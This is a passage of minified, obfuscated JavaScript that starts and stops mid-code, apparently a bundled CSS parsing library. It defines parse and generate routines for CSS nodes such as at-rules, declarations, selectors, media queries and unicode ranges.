n=t;if(e.a){const t=("+1"===e.a||"1"===e.a?"n":"-1"===e.a&&"-n")||e.a+"n";if(e.b){const r="-"===e.b[0]||"+"===e.b[0]?e.b:"+"+e.b;this[n(3224)](t+r)}else this[n(3224)](t)}else this[n(3224)](e.b)}function pi(){const e=t;return this[e(371)](this[e(759)],!0)}function gi(){const e=t;for(let t,n=1;t=this[e(1719)](n);n++){if(t===Jt)return!0;if(t===Gt||t===Tt)return!1}return!1}const bi=t(2222),wi=t(1732),vi={name:String,prelude:[t(2404),t(371),null],block:[t(2197),null]};function yi(e=!1){const n=t,r=this[n(634)];let i,o,s=null,a=null;switch(this[n(540)](Tt),i=this[n(1039)](r+1),o=i[n(482)](),this[n(2013)](),!1===this[n(1241)]&&this[n(3108)]!==Gt&&this[n(3108)]!==Pt&&(s=this[n(672)]?this[n(2352)](this[n(2404)][n(322)](this,i,e),pi):pi[n(1934)](this,this[n(2486)]),this[n(2013)]()),this[n(3108)]){case Pt:this[n(3356)]();break;case Gt:a=hasOwnProperty[n(1934)](this[n(1732)],o)&&n(710)==typeof this[n(1732)][o][n(1053)]?this[n(1732)][o][n(1053)][n(1934)](this,e):this[n(2197)](gi[n(1934)](this))}return{type:n(2222),loc:this[n(2966)](r,this[n(634)]),name:i,prelude:s,block:a}}function xi(e){const n=t;this[n(789)](Tt,"@"+e[n(1864)]),null!==e[n(365)]&&this[n(2597)](e[n(365)]),e[n(1053)]?this[n(2597)](e[n(1053)]):this[n(789)](Pt,";")}const ki=t(2404),Ai=t(1126),zi={children:[[]]};function _i(e){const n=t;let r=null;return null!==e&&(e=e[n(482)]()),this[n(2013)](),r=hasOwnProperty[n(1934)](this[n(1732)],e)&&n(710)==typeof this[n(1732)][e][n(365)]?this[n(1732)][e][n(365)][n(1934)](this):this[n(2708)](this[n(1400)][n(2404)]),this[n(2013)](),!0!==this[n(1241)]&&this[n(3108)]!==Gt&&this[n(3108)]!==Pt&&this[n(310)](n(821)),{type:n(2404),loc:this[n(1198)](r),children:r}}function Si(e){this[t(2123)](e)}const Mi=36,Ei=42,Ii=61,Ti=94,Hi=124,Ni=126;function Oi(){const e=t;this[e(1241)]&&this[e(310)](e(507));const n=this[e(634)];let r=!1;return this[e(1794)](Ei)?(r=!0,this[e(3356)]()):this[e(1794)](Hi)||this[e(540)](Et),this[e(1794)](Hi)?this[e(2368)](this[e(634)]+1)!==Ii?(this[e(3356)](),this[e(540)](Et)):r&&this[e(310)](e(606),this[e(3328)]):r&&this[e(310)](e(1021)),{type:e(1894),loc:this[e(2966)](n,this[e(634)]),name:this[e(1039)](n)}}function Ci(){const e=t,n=this[e(634)],r=this[e(2368)](n);return r!==Ii&&r!==Ni&&r!==Ti&&r!==Mi&&r!==Ei&&r!==Hi&&this[e(310)](e(1961)),this[e(3356)](),r!==Ii&&(this[e(1794)](Ii)||this[e(310)](e(2795)),this[e(3356)]()),this[e(1039)](n)}const ji=t(1800),Li={name:t(1894),matcher:[String,null],value:[t(2426),t(1894),null],flags:[String,null]};function Ui(){const e=t,n=this[e(634)];let r,i=null,o=null,s=null;return this[e(540)](qt),this[e(2013)](),r=Oi[e(1934)](this),this[e(2013)](),this[e(3108)]!==Zt&&(this[e(3108)]!==Et&&(i=Ci[e(1934)](this),this[e(2013)](),o=this[e(3108)]===Nt?this[e(2426)]():this[e(1894)](),this[e(2013)]()),this[e(3108)]===Et&&(s=this[e(1269)](Et),this[e(2013)]())),this[e(540)](Zt),{type:e(1800),loc:this[e(2966)](n,this[e(634)]),name:r,matcher:i,value:o,flags:s}}function Wi(e){const n=t;this[n(789)](Ct,"["),this[n(2597)](e[n(1864)]),null!==e[n(2634)]&&(this[n(3224)](e[n(2634)]),this[n(2597)](e[n(2098)])),null!==e[n(2696)]&&this[n(789)](Et,e[n(2696)]),this[n(789)](Ct,"]")}const Fi=38;function Ri(){return this[t(371)](null,!0)}function Di(){const e=t;return this[e(2352)](this[e(2437)],Ri)}function Pi(){const e=t;return this[e(371)](this[e(3119)],!0)}function Bi(){const e=t;if(this[e(3108)]===Pt)return Pi[e(1934)](this,this[e(2486)]);const n=this[e(2352)](this[e(1627)],Pi);return this[e(3108)]===Pt&&this[e(3356)](),n}const qi=t(2197),Zi=t(1053),Xi={children:[[t(2222),t(2437),t(1627)]]};function Vi(e){const n=t,r=e?Bi:Di,i=this[n(634)];let o=this[n(2285)]();this[n(540)](Gt);t:for(;!this[n(1241)];)switch(this[n(3108)]){case Jt:break t;case Wt:case Yt:this[n(3356)]();break;case Tt:o[n(561)](this[n(2352)](this[n(2222)][n(322)](this,e),Ri));break;default:e&&this[n(1794)](Fi)?o[n(561)](Di[n(1934)](this)):o[n(561)](r[n(1934)](this))}return this[n(1241)]||this[n(540)](Jt),{type:n(2197),loc:this[n(2966)](i,this[n(634)]),children:o}}function Gi(e){const n=t;this[n(789)](Gt,"{"),this[n(2123)](e,(t=>{const e=n;e(1627)===t[e(1326)]&&this[e(789)](Pt,";")})),this[n(789)](Jt,"}")}const Ji=t(748),Yi={children:[[]]};function Qi(e,n){const r=t,i=this[r(634)];let o=null;return this[r(540)](qt),o=e[r(1934)](this,n),this[r(1241)]||this[r(540)](Zt),{type:r(748),loc:this[r(2966)](i,this[r(634)]),children:o}}function Ki(e){const n=t;this[n(789)](Ct,"["),this[n(2123)](e),this[n(789)](Ct,"]")}const $i=t(455),to=[];function eo(){const e=t,n=this[e(634)];return this[e(540)](Rt),{type:e(455),loc:this[e(2966)](n,this[e(634)])}}function no(){const e=t;this[e(789)](Rt,e(1434))}const ro=t(2570),io=[];function oo(){const e=t,n=this[e(634)];return this[e(540)](Ft),{type:e(2570),loc:this[e(2966)](n,this[e(634)])}}function so(){const e=t;this[e(789)](Ft,e(790))}const ao=46,co=t(2732),lo={name:String};function uo(){const e=t;return this[e(846)](ao),{type:e(2732),loc:this[e(2966)](this[e(634)]-1,this[e(3328)]),name:this[e(1269)](Et)}}function ho(e){const n=t;this[n(789)](Ct,"."),this[n(789)](Et,e[n(1864)])}const mo=43,fo=47,po=62,go=126,bo=t(1720),wo={name:String};function vo(){const e=t,n=this[e(634)];let r;switch(this[e(3108)]){case Wt:r=" ";break;case Ct:switch(this[e(2368)](this[e(634)])){case po:case mo:case go:this[e(3356)]();break;case fo:this[e(3356)](),this[e(1145)](e(583)),this[e(846)](fo);break;default:this[e(310)](e(2595))}r=this[e(1039)](n)}return{type:e(1720),loc:this[e(2966)](n,this[e(634)]),name:r}}function yo(e){const n=t;this[n(3224)](e[n(1864)])}const xo=42,ko=47,Ao=t(2479),zo={value:String};function _o(){const e=t,n=this[e(634)];let r=this[e(3328)];return this[e(540)](Yt),r-n+2>=2&&this[e(2368)](r-2)===xo&&this[e(2368)](r-1)===ko&&(r-=2),{type:e(2479),loc:this[e(2966)](n,this[e(634)]),value:this[e(2356)](n+2,r)}}function So(e){const n=t;this[n(789)](Yt,"/*"+e[n(2098)]+"*/")}const Mo=new Set([Dt,Vt,Mt]),Eo=t(936),Io={kind:String,children:[[t(1894),t(919),t(937),t(1076),t(711)]]};function To(e){const n=t;return this[n(1518)](1)===Et&&Mo[n(2346)](this[n(1518)](2))?this[n(919)](e):this[n(1076)](e)}const Ho={media:To,container:To,supports(){return this[t(711)]()}};function No(e=t(630)){const n=t,r=this[n(2285)]();t:for(;!this[n(1241)];)switch(this[n(3108)]){case Yt:case Wt:this[n(3356)]();continue;case Et:r[n(561)](this[n(1894)]());break;case Xt:{let t=this[n(2352)]((()=>Ho[e][n(1934)](this,e)),(()=>null));t||(t=this[n(2352)]((()=>{const t=n;this[t(540)](Xt);const r=this[t(936)](e);return this[t(540)](Vt),r}),(()=>this[n(2593)](e)))),r[n(561)](t);break}case It:{let t=this[n(2352)]((()=>this[n(937)](e)),(()=>null));t||(t=this[n(2593)](e)),r[n(561)](t);break}default:break t}return r[n(2832)]&&this[n(310)](n(1380)),{type:n(936),loc:this[n(1198)](r),kind:e,children:r}}function Oo(e){const n=t;e[n(2123)][n(597)]((t=>{const e=n;e(936)===t[e(1326)]?(this[e(789)](Xt,"("),this[e(2597)](t),this[e(789)](Vt,")")):this[e(2597)](t)}))}const Co=33,jo=35,Lo=36,Uo=38,Wo=42,Fo=43,Ro=47;function Do(){const e=t;return this[e(371)](this[e(2564)],!0)}function Po(){const e=t;return this[e(371)](this[e(2564)],!1)}function Bo(){const e=t,n=this[e(2486)],r=this[e(2089)]();return e(371)!==r[e(1326)]&&!1===this[e(1241)]&&this[e(3108)]!==Pt&&!1===this[e(1794)](Co)&&!1===this[e(1876)](n)&&this[e(310)](),r}const qo=t(1627),Zo=t(744),Xo={important:[Boolean,String],property:String,value:[t(2089),t(371)]};function Vo(){const e=t,n=this[e(634)],r=this[e(2486)],i=Jo[e(1934)](this),o=xn(i),s=o?this[e(826)]:this[e(2191)],a=o?Po:Do;let c,l=!1;this[e(2013)](),this[e(540)](Dt);const u=this[e(2486)];if(o||this[e(2013)](),c=s?this[e(2352)](Bo,a):a[e(1934)](this,this[e(2486)]),o&&e(2089)===c[e(1326)]&&c[e(2123)][e(2832)])for(let t=u-this[e(2486)];t<=0;t++)if(this[e(1719)](t)===Wt){c[e(2123)][e(2948)]({type:e(2064),loc:null,value:" "});break}return this[e(1794)](Co)&&(l=Yo[e(1934)](this),this[e(2013)]()),!1===this[e(1241)]&&this[e(3108)]!==Pt&&!1===this[e(1876)](r)&&this[e(310)](),{type:e(1627),loc:this[e(2966)](n,this[e(634)]),important:l,property:i,value:c}}function Go(e){const n=t;this[n(789)](Et,e[n(2771)]),this[n(789)](Dt,":"),this[n(2597)](e[n(2098)]),e[n(1995)]&&(this[n(789)](Ct,"!"),this[n(789)](Et,!0===e[n(1995)]?n(1995):e[n(1995)]))}function Jo(){const e=t,n=this[e(634)];if(this[e(3108)]===Ct)switch(this[e(2368)](this[e(634)])){case Wo:case Lo:case Fo:case jo:case Uo:this[e(3356)]();break;case Ro:this[e(3356)](),this[e(1794)](Ro)&&this[e(3356)]()}return this[e(3108)]===Ht?this[e(540)](Ht):this[e(540)](Et),this[e(1039)](n)}function Yo(){const e=t;this[e(540)](Ct),this[e(2013)]();const n=this[e(1269)](Et);return e(1995)===n||n}const Qo=38;function Ko(){const e=t;return this[e(371)](this[e(3119)],!0)}const $o=t(2115),ts={children:[[t(1627),t(2222),t(2437)]]};function es(){const e=t,n=this[e(2285)]();for(;!this[e(1241)];)switch(this[e(3108)]){case Wt:case Yt:case Pt:this[e(3356)]();break;case Tt:n[e(561)](this[e(2352)](this[e(2222)][e(322)](this,!0),Ko));break;default:this[e(1794)](Qo)?n[e(561)](this[e(2352)](this[e(2437)],Ko)):n[e(561)](this[e(2352)](this[e(1627)],Ko))}return{type:e(2115),loc:this[e(1198)](n),children:n}}function ns(e){const n=t;this[n(2123)](e,(t=>{const e=n;e(1627)===t[e(1326)]&&this[e(789)](Pt,";")}))}const rs=t(923),is={value:String,unit:String};function os(){const e=t,n=this[e(634)],r=this[e(2297)](Ut);return{type:e(923),loc:this[e(2966)](n,this[e(634)]),value:r,unit:this[e(2356)](n+r[e(2698)],this[e(634)])}}function ss(e){const n=t;this[n(789)](Ut,e[n(2098)]+e[n(447)])}const as=47,cs=t(919),ls={kind:String,name:String,value:[t(1894),t(2038),t(923),t(411),t(728),null]};function us(e){const n=t,r=this[n(634)];let i,o=null;if(this[n(540)](Xt),this[n(2013)](),i=this[n(1269)](Et),this[n(2013)](),this[n(3108)]!==Vt){switch(this[n(540)](Dt),this[n(2013)](),this[n(3108)]){case jt:o=this[n(2190)](1)===Ct?this[n(411)]():this[n(2038)]();break;case Ut:o=this[n(923)]();break;case Et:o=this[n(1894)]();break;case It:o=this[n(2352)]((()=>{const t=n,e=this[t(728)](this[t(2708)],this[t(1400)][t(2089)]);return this[t(2013)](),this[t(1794)](as)&&this[t(310)](),e}),(()=>this[n(411)]()));break;default:this[n(310)](n(1255))}this[n(2013)]()}return this[n(1241)]||this[n(540)](Vt),{type:n(919),loc:this[n(2966)](r,this[n(634)]),kind:e,name:i,value:o}}function ds(e){const n=t;this[n(789)](Xt,"("),this[n(789)](Et,e[n(1864)]),null!==e[n(2098)]&&(this[n(789)](Dt,":"),this[n(2597)](e[n(2098)])),this[n(789)](Vt,")")}const hs=t(937),ms={kind:String,feature:String,value:[t(1627),t(3270)]};function fs(e,n){const r=t,i=(this[r(404)][e]||{})[n];return r(710)!=typeof i&&this[r(310)](r(2472)+n+"()"),i}function ps(e=t(2621)){const n=t,r=this[n(634)],i=this[n(2955)](),o=fs[n(1934)](this,e,i[n(482)]());this[n(2013)]();const s=this[n(2352)]((()=>{const t=n,e=this[t(2486)],r=o[t(1934)](this);return!1===this[t(1241)]&&!1===this[t(1876)](e)&&this[t(310)](),r}),(()=>this[n(371)](null,!1)));return this[n(1241)]||this[n(540)](Vt),{type:n(937),loc:this[n(2966)](r,this[n(634)]),kind:e,feature:i,value:s}}function gs(e){const n=t;this[n(789)](It,e[n(1539)]+"("),this[n(2597)](e[n(2098)]),this[n(789)](Vt,")")}const bs=47,ws=60,vs=61,ys=62,xs=t(1076),ks={kind:String,left:[t(1894),t(2038),t(923),t(411),t(728)],leftComparison:String,middle:[t(1894),t(2038),t(923),t(411),t(728)],rightComparison:[String,null],right:[t(1894),t(2038),t(923),t(411),t(728),null]};function As(){const e=t;switch(this[e(2013)](),this[e(3108)]){case jt:return this[e(1794)](bs,this[e(1031)](1))?this[e(411)]():this[e(2038)]();case Ut:return this[e(923)]();case Et:return this[e(1894)]();case It:return this[e(2352)]((()=>{const t=e,n=this[t(728)](this[t(2708)],this[t(1400)][t(2089)]);return this[t(2013)](),this[t(1794)](bs)&&this[t(310)](),n}),(()=>this[e(411)]()));default:this[e(310)](e(1255))}}function zs(e){const n=t;if(this[n(2013)](),this[n(1794)](ws)||this[n(1794)](ys)){const t=this[n(1599)][this[n(634)]];return this[n(3356)](),this[n(1794)](vs)?(this[n(3356)](),t+"="):t}if(this[n(1794)](vs))return"=";this[n(310)](n(820)+(e?n(2322):"")+n(2239))}function _s(e=t(2621)){const n=t,r=this[n(634)];this[n(2013)](),this[n(540)](Xt);const i=As[n(1934)](this),o=zs[n(1934)](this,n(1894)===i[n(1326)]),s=As[n(1934)](this);let a=null,c=null;return this[n(2190)](0)!==Vt&&(a=zs[n(1934)](this),c=As[n(1934)](this)),this[n(2013)](),this[n(540)](Vt),{type:n(1076),loc:this[n(2966)](r,this[n(634)]),kind:e,left:i,leftComparison:o,middle:s,rightComparison:a,right:c}}function Ss(e){const n=t;this[n(789)](Xt,"("),this[n(2597)](e[n(1785)]),this[n(3224)](e[n(531)]),this[n(2597)](e[n(897)]),e[n(2607)]&&(this[n(3224)](e[n(424)]),this[n(2597)](e[n(2607)])),this[n(789)](Vt,")")}const Ms=t(728),Es=t(710),Is={name:String,children:[[]]};function Ts(e,n){const r=t,i=this[r(634)],o=this[r(2955)](),s=o[r(482)]();let a;return a=n[r(2029)](s)?n[s][r(1934)](this,n):e[r(1934)](this,n),this[r(1241)]||this[r(540)](Vt),{type:r(728),loc:this[r(2966)](i,this[r(634)]),name:o,children:a}}function Hs(e){const n=t;this[n(789)](It,e[n(1864)]+"("),this[n(2123)](e),this[n(789)](Vt,")")}const Ns=t(2593),Os={kind:String,function:[String,null],children:[[]]};function Cs(e){const n=t,r=this[n(634)];let i=null;this[n(3108)]===It?i=this[n(2955)]():this[n(540)](Xt);const o=this[n(2352)]((()=>{const t=n,e=this[t(2486)],r=this[t(2708)](this[t(1400)][t(2089)]);return!1===this[t(1241)]&&!1===this[t(1876)](e)&&this[t(310)](),r}),(()=>this[n(2265)](this[n(371)](null,!1))));return this[n(1241)]||this[n(540)](Vt),{type:n(2593),loc:this[n(2966)](r,this[n(634)]),kind:e,function:i,children:o}}function js(e){const n=t;e[n(710)]?this[n(789)](It,e[n(710)]+"("):this[n(789)](Xt,"("),this[n(2123)](e),this[n(789)](Vt,")")}const Ls=t(3064),Us=t(734),Ws={value:String};function Fs(){const e=t,n=this[e(634)];return this[e(540)](Ht),{type:e(734),loc:this[e(2966)](n,this[e(634)]),value:this[e(1039)](n+1)}}function Rs(e){const n=t;this[n(789)](Ht,"#"+e[n(2098)])}const Ds=t(1894),Ps={name:String};function Bs(){const e=t;return{type:e(1894),loc:this[e(2966)](this[e(634)],this[e(3328)]),name:this[e(1269)](Et)}}function qs(e){const n=t;this[n(789)](Et,e[n(1864)])}const Zs=t(833),Xs={name:String};function Vs(){const e=t,n=this[e(634)];return this[e(540)](Ht),{type:e(833),loc:this[e(2966)](n,this[e(634)]),name:this[e(1039)](n+1)}}function Gs(e){const n=t;this[n(789)](Ct,"#"+e[n(1864)])}const Js=46,Ys=t(3349),Qs={name:String};function Ks(){const e=t;let n=this[e(634)],r=this[e(1269)](Et);for(;this[e(1794)](Js);)this[e(540)](Ct),r+="."+this[e(1269)](Et);return{type:e(3349),loc:this[e(2966)](n,this[e(634)]),name:r}}function $s(e){const n=t;this[n(3224)](e[n(1864)])}const ta=t(793),ea={children:[[t(3349)]]};function na(){const e=t,n=this[e(2285)]();for(this[e(2013)]();!this[e(1241)]&&(n[e(561)](this[e(3349)]()),this[e(1518)](0)===Bt);)this[e(2013)](),this[e(3356)](),this[e(2013)]();return{type:e(793),loc:this[e(1198)](n),children:n}}function ra(e){const n=t;this[n(2123)](e,(()=>this[n(789)](Bt,",")))}const ia=t(2476),oa={modifier:[String,null],mediaType:[String,null],condition:[t(936),null]};function sa(){const e=t,n=this[e(634)];let r=null,i=null,o=null;if(this[e(2013)](),this[e(3108)]===Et&&this[e(1518)](1)!==Xt){const t=this[e(1269)](Et),n=t[e(482)]();switch(e(1871)===n||e(1764)===n?(this[e(2013)](),r=n,i=this[e(1269)](Et)):i=t,this[e(1518)](0)){case Et:this[e(2013)](),this[e(1145)](e(625)),o=this[e(936)](e(630));break;case Gt:case Pt:case Bt:case Mt:break;default:this[e(310)](e(603))}}else switch(this[e(3108)]){case Et:case Xt:case It:o=this[e(936)](e(630));break;case Gt:case Pt:case Mt:break;default:this[e(310)](e(603))}return{type:e(2476),loc:this[e(2966)](n,this[e(634)]),modifier:r,mediaType:i,condition:o}}function aa(e){const n=t;e[n(2259)]?(e[n(3208)]&&this[n(789)](Et,e[n(3208)]),this[n(789)](Et,e[n(2259)]),e[n(2604)]&&(this[n(789)](Et,n(625)),this[n(2597)](e[n(2604)]))):e[n(2604)]&&this[n(2597)](e[n(2604)])}const ca=t(1630),la={children:[[t(2476)]]};function ua(){const e=t,n=this[e(2285)]();for(this[e(2013)]();!this[e(1241)]&&(n[e(561)](this[e(2476)]()),this[e(3108)]===Bt);)this[e(3356)]();return{type:e(1630),loc:this[e(1198)](n),children:n}}function da(e){const n=t;this[n(2123)](e,(()=>this[n(789)](Bt,",")))}const ha=38,ma=t(2227),fa={};function pa(){const e=t,n=this[e(634)];return this[e(846)](ha),{type:e(2227),loc:this[e(2966)](n,this[e(634)])}}function ga(){this[t(789)](Ct,"&")}const ba=t(2430),wa={nth:[t(374),t(1894)],selector:[t(1740),null]};function va(){const e=t;this[e(2013)]();const n=this[e(634)];let r,i=n,o=null;return r=this[e(1832)](0,e(1001))||this[e(1832)](0,e(629))?this[e(1894)]():this[e(374)](),i=this[e(634)],this[e(2013)](),this[e(1832)](0,"of")&&(this[e(3356)](),o=this[e(1740)](),i=this[e(634)]),{type:e(2430),loc:this[e(2966)](n,i),nth:r,selector:o}}function ya(e){const n=t;this[n(2597)](e[n(2918)]),null!==e[n(459)]&&(this[n(789)](Et,"of"),this[n(2597)](e[n(459)]))}const xa=t(2038),ka={value:String};function Aa(){const e=t;return{type:e(2038),loc:this[e(2966)](this[e(634)],this[e(3328)]),value:this[e(1269)](jt)}}function za(e){const n=t;this[n(789)](jt,e[n(2098)])}const _a=t(2695),Sa={value:String};function Ma(){const e=t,n=this[e(634)];return this[e(3356)](),{type:e(2695),loc:this[e(2966)](n,this[e(634)]),value:this[e(1039)](n)}}function Ea(e){const n=t;this[n(3224)](e[n(2098)])}const Ia=t(1165),Ta={children:[[]]};function Ha(e,n){const r=t,i=this[r(634)];let o=null;return this[r(540)](Xt),o=e[r(1934)](this,n),this[r(1241)]||this[r(540)](Vt),{type:r(1165),loc:this[r(2966)](i,this[r(634)]),children:o}}function Na(e){const n=t;this[n(789)](Xt,"("),this[n(2123)](e),this[n(789)](Vt,")")}const Oa=t(2175),Ca={value:String};function ja(){const e=t;return{type:e(2175),loc:this[e(2966)](this[e(634)],this[e(3328)]),value:this[e(2297)](Lt)}}function La(e){const n=t;this[n(789)](Lt,e[n(2098)]+"%")}const Ua=t(534),Wa=t(710),Fa={name:String,children:[[t(371)],null]};function Ra(){const e=t,n=this[e(634)];let r,i,o=null;return this[e(540)](Dt),this[e(3108)]===It?(r=this[e(2955)](),i=r[e(482)](),this[e(2190)](0)==Vt?o=this[e(2285)]():hasOwnProperty[e(1934)](this[e(3061)],i)?(this[e(2013)](),o=this[e(3061)][i][e(1934)](this),this[e(2013)]()):(o=this[e(2285)](),o[e(561)](this[e(371)](null,!1))),this[e(540)](Vt)):r=this[e(1269)](Et),{type:e(534),loc:this[e(2966)](n,this[e(634)]),name:r,children:o}}function Da(e){const n=t;this[n(789)](Dt,":"),null===e[n(2123)]?this[n(789)](Et,e[n(1864)]):(this[n(789)](It,e[n(1864)]+"("),this[n(2123)](e),this[n(789)](Vt,")"))}const Pa=t(1887),Ba=t(710),qa={name:String,children:[[t(371)],null]};function Za(){const e=t,n=this[e(634)];let r,i,o=null;return this[e(540)](Dt),this[e(540)](Dt),this[e(3108)]===It?(r=this[e(2955)](),i=r[e(482)](),this[e(2190)](0)==Vt?o=this[e(2285)]():hasOwnProperty[e(1934)](this[e(3061)],i)?(this[e(2013)](),o=this[e(3061)][i][e(1934)](this),this[e(2013)]()):(o=this[e(2285)](),o[e(561)](this[e(371)](null,!1))),this[e(540)](Vt)):r=this[e(1269)](Et),{type:e(1887),loc:this[e(2966)](n,this[e(634)]),name:r,children:o}}function Xa(e){const n=t;this[n(789)](Dt,":"),this[n(789)](Dt,":"),null===e[n(2123)]?this[n(789)](Et,e[n(1864)]):(this[n(789)](It,e[n(1864)]+"("),this[n(2123)](e),this[n(789)](Vt,")"))}const Va=47;function Ga(){const e=t;switch(this[e(2013)](),this[e(3108)]){case jt:return this[e(2038)]();case It:return this[e(728)](this[e(2708)],this[e(1400)][e(2089)]);default:this[e(310)](e(2207))}}const Ja=t(411),Ya={left:[t(2038),t(728)],right:[t(2038),t(728),null]};function Qa(){const e=t,n=this[e(634)],r=Ga[e(1934)](this);let i=null;return this[e(2013)](),this[e(1794)](Va)&&(this[e(846)](Va),i=Ga[e(1934)](this)),{type:e(411),loc:this[e(2966)](n,this[e(634)]),left:r,right:i}}function Ka(e){const n=t;this[n(2597)](e[n(1785)]),this[n(789)](Ct,"/"),e[n(2607)]?this[n(2597)](e[n(2607)]):this[n(2597)](jt,1)}function $a(){const e=t;return this[e(2486)]>0&&this[e(1719)](-1)===Wt?this[e(2486)]>1?this[e(1481)](this[e(2486)]-1):this[e(1166)]:this[e(634)]}const tc=t(371),ec={value:String};function nc(e,n){const r=t,i=this[r(1481)](this[r(2486)]);let o;return this[r(1215)](this[r(2486)],e||this[r(2332)]),o=n&&this[r(634)]>i?$a[r(1934)](this):this[r(634)],{type:r(371),loc:this[r(2966)](i,o),value:this[r(2356)](i,o)}}function rc(e){const n=t;this[n(3224)](e[n(2098)])}function ic(){const e=t;return this[e(371)](this[e(1190)],!0)}function oc(){const e=t,n=this[e(1740)]();return e(371)!==n[e(1326)]&&!1===this[e(1241)]&&this[e(3108)]!==Gt&&this[e(310)](),n}const sc=t(2437),ac=t(3313),cc={prelude:[t(1740),t(371)],block:[t(2197)]};function lc(){const e=t,n=this[e(2486)],r=this[e(634)];let i,o;return i=this[e(1191)]?this[e(2352)](oc,ic):ic[e(1934)](this,n),o=this[e(2197)](!0),{type:e(2437),loc:this[e(2966)](r,this[e(634)]),prelude:i,block:o}}function uc(e){const n=t;this[n(2597)](e[n(365)]),this[n(2597)](e[n(1053)])}const dc=t(1633),hc={root:[t(1740),t(371),null],limit:[t(1740),t(371),null]};function mc(){const e=t;let n=null,r=null;this[e(2013)]();const i=this[e(634)];return this[e(3108)]===Xt&&(this[e(3356)](),this[e(2013)](),n=this[e(2352)](this[e(1740)],(()=>this[e(371)](!1,!0))),this[e(2013)](),this[e(540)](Vt)),this[e(2190)](0)===Et&&(this[e(2013)](),this[e(1145)]("to"),this[e(2013)](),this[e(540)](Xt),this[e(2013)](),r=this[e(2352)](this[e(1740)],(()=>this[e(371)](!1,!0))),this[e(2013)](),this[e(540)](Vt)),{type:e(1633),loc:this[e(2966)](i,this[e(634)]),root:n,limit:r}}function fc(e){const n=t;e[n(1385)]&&(this[n(789)](Xt,"("),this[n(2597)](e[n(1385)]),this[n(789)](Vt,")")),e[n(589)]&&(this[n(789)](Et,"to"),this[n(789)](Xt,"("),this[n(2597)](e[n(589)]),this[n(789)](Vt,")"))}const pc=t(3270),gc={children:[[t(1158),t(833),t(2732),t(1800),t(534),t(1887),t(1720)]]};function bc(){const e=t,n=this[e(2708)](this[e(1400)][e(3270)]);return null===this[e(2220)](n)&&this[e(310)](e(780)),{type:e(3270),loc:this[e(1198)](n),children:n}}function wc(e){this[t(2123)](e)}const vc=t(1740),yc=t(459),xc={children:[[t(3270),t(371)]]};function kc(){const e=t,n=this[e(2285)]();for(;!this[e(1241)]&&(n[e(561)](this[e(3270)]()),this[e(3108)]===Bt);)this[e(3356)]();return{type:e(1740),loc:this[e(1198)](n),children:n}}function Ac(e){const n=t;this[n(2123)](e,(()=>this[n(789)](Bt,",")))}const zc=92,_c=34,Sc=39;function Mc(e){const n=t,r=e[n(2698)],i=e[n(2368)](0),o=i===_c||i===Sc?1:0,s=1===o&&r>1&&e[n(2368)](r-1)===i?r-2:r-1;let a="";for(let t=o;t<=s;t++){let i=e[n(2368)](t);if(i===zc){if(t===s){t!==r-1&&(a=e[n(676)](t+1));break}if(i=e[n(2368)](++t),se(zc,i)){const r=t-1,i=ve(e,r);t=i-1,a+=Ae(e[n(2356)](r+1,i))}else 13===i&&10===e[n(2368)](t+1)&&t++}else a+=e[t]}return a}const Ec=t(2426),Ic={value:String};function Tc(){const e=t;return{type:e(2426),loc:this[e(2966)](this[e(634)],this[e(3328)]),value:Mc(this[e(1269)](Nt))}}function Hc(e){const n=t;this[n(789)](Nt,function(t){const e=n,r=_c;let i="",o=!1;for(let n=0;n<t[e(2698)];n++){const s=t[e(2368)](n);0!==s?s<=31||127===s?(i+="\\"+s[e(1212)](16),o=!0):s===r||s===zc?(i+="\\"+t[e(1907)](n),o=!1):(o&&($t(s)||oe(s))&&(i+=" "),i+=t[e(1907)](n),o=!1):i+="�"}return'"'+i+'"'}(e[n(2098)]))}const Nc=33;function Oc(){return this[t(371)](null,!1)}const Cc=t(1994),jc=t(384),Lc={children:[[t(2479),t(2570),t(455),t(2222),t(2437),t(371)]]};function Uc(){const e=t,n=this[e(634)],r=this[e(2285)]();let i;for(;!this[e(1241)];){switch(this[e(3108)]){case Wt:this[e(3356)]();continue;case Yt:if(this[e(2368)](this[e(634)]+2)!==Nc){this[e(3356)]();continue}i=this[e(2479)]();break;case Ft:i=this[e(2570)]();break;case Rt:i=this[e(455)]();break;case Tt:i=this[e(2352)](this[e(2222)],Oc);break;default:i=this[e(2352)](this[e(2437)],Oc)}r[e(561)](i)}return{type:e(1994),loc:this[e(2966)](n,this[e(634)]),children:r}}function Wc(e){this[t(2123)](e)}const Fc=t(711),Rc={declaration:t(1627)};function Dc(){const e=t,n=this[e(634)];this[e(540)](Xt),this[e(2013)]();const r=this[e(1627)]();return this[e(1241)]||this[e(540)](Vt),{type:e(711),loc:this[e(2966)](n,this[e(634)]),declaration:r}}function Pc(e){const n=t;this[n(789)](Xt,"("),this[n(2597)](e[n(744)]),this[n(789)](Vt,")")}const Bc=42,qc=124;function Zc(){const e=t;this[e(3108)]!==Et&&!1===this[e(1794)](Bc)&&this[e(310)](e(595)),this[e(3356)]()}const Xc=t(1158),Vc={name:String};function Gc(){const e=t,n=this[e(634)];return this[e(1794)](qc)?(this[e(3356)](),Zc[e(1934)](this)):(Zc[e(1934)](this),this[e(1794)](qc)&&(this[e(3356)](),Zc[e(1934)](this))),{type:e(1158),loc:this[e(2966)](n,this[e(634)]),name:this[e(1039)](n)}}function Jc(e){const n=t;this[n(3224)](e[n(1864)])}const Yc=43,Qc=45,Kc=63;function $c(e,n){const r=t;let i=0;for(let t=this[r(634)]+e;t<this[r(3328)];t++){const o=this[r(2368)](t);if(o===Qc&&n&&0!==i)return $c[r(1934)](this,e+i+1,!1),-1;$t(o)||this[r(310)](n&&0!==i?r(2180)+(i<6?r(1280):"")+r(438):r(i<6?1935:684),t),++i>6&&this[r(310)](r(3162),t)}return this[r(3356)](),i}function tl(e){const n=t;let r=0;for(;this[n(1794)](Kc);)++r>e&&this[n(310)](n(2759)),this[n(3356)]()}function el(e){const n=t;this[n(2368)](this[n(634)])!==e&&this[n(310)](n(e===Yc?3121:2180)+n(438))}function nl(){const e=t;let n=0;switch(this[e(3108)]){case jt:if(n=$c[e(1934)](this,1,!0),this[e(1794)](Kc)){tl[e(1934)](this,6-n);break}if(this[e(3108)]===Ut||this[e(3108)]===jt){el[e(1934)](this,Qc),$c[e(1934)](this,1,!1);break}break;case Ut:n=$c[e(1934)](this,1,!0),n>0&&tl[e(1934)](this,6-n);break;default:if(this[e(846)](Yc),this[e(3108)]===Et){n=$c[e(1934)](this,0,!0),n>0&&tl[e(1934)](this,6-n);break}if(this[e(1794)](Kc)){this[e(3356)](),tl[e(1934)](this,5);break}this[e(310)](e(2995))}}const 